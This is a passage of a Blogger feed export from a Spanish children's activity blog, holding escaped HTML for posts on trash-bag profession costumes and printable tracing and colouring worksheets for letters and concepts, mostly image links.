src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s640\/12++-+enfermeros.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s1600\/12++-+jardineros+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"897\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s640\/12++-+jardineros+1.jpg\" width=\"412\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s1600\/12++-+PELUQUEROS+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"880\" data-original-width=\"1334\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s640\/12++-+PELUQUEROS+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s1600\/12++-+PINTORES+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1584\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s640\/12++-+PINTORES+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s1600\/12++-veterinariosa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"868\" data-original-width=\"1376\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s640\/12++-veterinariosa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6994161571617947903\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6994161571617947903?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/disfraces-escolares-de-profesiones.html","title":"Disfraces de profesiones hechos con bolsas de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s72-c\/12++-+enfermeros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3573605316032134923"},"published":{"$t":"2019-11-26T02:11:00.002+01:00"},"updated":{"$t":"2023-12-19T18:53:30.366+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conceptos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fichas grafomotricidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"letras"}],"title":{"type":"text","$t":"  Fichas de conceptos, letras, etc imprimibles"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u0026nbsp;\n\nFichas de conceptos imprimibles, letras, graomotricidad\u003C\/h1\u003E\n\u0026nbsp;Fichas de conceptos gratis para descargar,\u0026nbsp; fichas \neducativas de letras, partes del cuerpo \nhumano\u0026nbsp; y muchos más materiales educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescarga gratis todo en pdf (mira al final)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA CON COLOR SIGUlEND0 LA DIRECCION INDICADA\u003Cbr \/\u003E\nCOLOREA LA IMAGEN.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s1600\/blogcoloreargrafomotricidad+%25282%2529.jpg\"\u003E\u003Cimg blogcoloreargrafomotricidad=\"\" border=\"0\" bp.blogspot.com=\"\" dx1yqpncqi=\"\" gr1tufaukzkrt5m6m51upye1aq3g_xwcncbgasyhq=\"\" height=\"640\" https:=\"\" imageanchor=\"1\" jpg=\"\" lxcjvfyi=\"\" s1600=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s640\/blogcol%3Ca%20href=\" width=\"425\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\nCOLOREA LOS QUE NO SON ANIMALES\u003Cbr \/\u003E\n\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W3Z4rZWc5cYWYrPU5rA4NM4a2f1hSzkM08RWh__k8J2Mch-w-CIqYZn27NxAN3-CNIhPetyt4uyXkj7ssDheYrdxSQ78CaCfQSz2SmAkdIrxVtvZ0oAkS9sFNpMuqi-EDVeGVhVhDoM\/s640\/blogcoloreargrafomotricidad+%25283%2529.jpg\" width=\"449\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA DE ADENTRO HACIA FUERA CASA ESPIRAL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s1600\/blogcoloreargrafomotricidad+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s640\/blogcoloreargrafomotricidad+%25284%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s1600\/blogcoloreargrafomotricidad+%25285%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"802\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s320\/blogcoloreargrafomotricidad+%25285%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s1600\/blogcoloreargrafomotricidad+%25286%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s320\/blogcoloreargrafomotricidad+%25286%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s1600\/blogcoloreargrafomotricidad+%25287%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s320\/blogcoloreargrafomotricidad+%25287%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s1600\/blogcoloreargrafomotricidad+%25288%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s320\/blogcoloreargrafomotricidad+%25288%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s1600\/blogcoloreargrafomotricidad+%25289%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s320\/blogcoloreargrafomotricidad+%25289%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s1600\/blogcoloreargrafomotricidad+%252810%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"737\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s320\/blogcoloreargrafomotricidad+%252810%2529.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s1600\/blogcoloreargrafomotricidad+%252811%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"740\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s320\/blogcoloreargrafomotricidad+%252811%2529.jpg\" width=\"215\" \/\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s1600\/blogcoloreargrafomotricidad+%252812%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s320\/blogcoloreargrafomotricidad+%252812%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLETRAS ALtAS. LETRAS BAJAS. LETRAS QUE CUELGAN...\n\u003Cbr \/\u003E\n• DELINEA LAS L FRAS QUE NO SON ALTAS\u0026nbsp; \u003Cbr \/\u003E\nn\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s1600\/blogcoloreargrafomotricidad+%252813%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s320\/blogcoloreargrafomotricidad+%252813%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s1600\/blogcoloreargrafomotricidad+%252814%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"751\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s320\/blogcoloreargrafomotricidad+%252814%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s1600\/blogcoloreargrafomotricidad+%252815%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s320\/blogcoloreargrafomotricidad+%252815%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s1600\/blogcoloreargrafomotricidad+%252816%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s320\/blogcoloreargrafomotricidad+%252816%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s1600\/blogcoloreargrafomotricidad+%252817%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s320\/blogcoloreargrafomotricidad+%252817%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s1600\/blogcoloreargrafomotricidad+%252818%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s320\/blogcoloreargrafomotricidad+%252818%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s1600\/blogcoloreargrafomotricidad+%252819%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s320\/blogcoloreargrafomotricidad+%252819%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s1600\/blogcoloreargrafomotricidad+%252820%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"814\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s320\/blogcoloreargrafomotricidad+%252820%2529.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s1600\/blogcoloreargrafomotricidad+%252821%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s320\/blogcoloreargrafomotricidad+%252821%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s1600\/blogcoloreargrafomotricidad+%252822%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"771\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s320\/blogcoloreargrafomotricidad+%252822%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s1600\/blogcoloreargrafomotricidad+%252823%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"797\" height=\"320\" 